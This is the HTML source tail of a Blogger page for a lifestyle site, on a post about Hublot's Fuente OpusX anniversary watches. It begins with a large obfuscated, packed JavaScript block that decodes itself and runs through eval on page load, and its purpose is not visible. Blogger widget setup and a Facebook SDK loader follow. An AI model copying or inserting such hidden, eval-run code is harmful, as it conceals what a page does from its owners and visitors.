\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5JJRjFrhNOZcqWG6LXMaXJFhSeBA:1769106067887';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4289438547682685400','//www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html','4289438547682685400');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4289438547682685400', 'title': 'The Beverly Weekly', 'url': 'https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html', 'canonicalUrl': 'https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html', 'homepageUrl': 'https://www.beverlyweekly.com/', 'searchUrl': 'https://www.beverlyweekly.com/search', 'canonicalHomepageUrl': 'https://www.beverlyweekly.com/', 'blogspotFaviconUrl': 'https://www.beverlyweekly.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-116331966-16', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Beverly Weekly - Atom\x22 href\x3d\x22https://www.beverlyweekly.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Beverly Weekly - RSS\x22 href\x3d\x22https://www.beverlyweekly.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Beverly Weekly - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4289438547682685400/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Beverly Weekly - Atom\x22 href\x3d\x22https://www.beverlyweekly.com/feeds/3198922408226577137/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3198922408226577137', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvH5wrmaHvFGTDAlIW7z0QXcUQ0RAUFMhT0Uo1e4BEhzhWPReqVjubVOJDLztN83wy6i-0JqitIuR-xaZMWWt1BSNxHPmqJQ0SPbFkL6K2UgVDR4CELx7a_S29qWWQ78aEgzRsjfXXFw/s72-c/Hublot_Classic_Fusion_Fuente_20th_Anniversary_gold_reclining_1000.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvH5wrmaHvFGTDAlIW7z0QXcUQ0RAUFMhT0Uo1e4BEhzhWPReqVjubVOJDLztN83wy6i-0JqitIuR-xaZMWWt1BSNxHPmqJQ0SPbFkL6K2UgVDR4CELx7a_S29qWWQ78aEgzRsjfXXFw/s1600/Hublot_Classic_Fusion_Fuente_20th_Anniversary_gold_reclining_1000.jpg', 'pageName': 'Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions', 'pageTitle': 'The Beverly Weekly: Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions', 'description': 'exclusive insights into the essence of Beverly Hills, capturing the pulse of its dynamic lifestyle with stories on entertainment, and beyond.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvH5wrmaHvFGTDAlIW7z0QXcUQ0RAUFMhT0Uo1e4BEhzhWPReqVjubVOJDLztN83wy6i-0JqitIuR-xaZMWWt1BSNxHPmqJQ0SPbFkL6K2UgVDR4CELx7a_S29qWWQ78aEgzRsjfXXFw/s1600/Hublot_Classic_Fusion_Fuente_20th_Anniversary_gold_reclining_1000.jpg', 'url': 'https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3198922408226577137}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>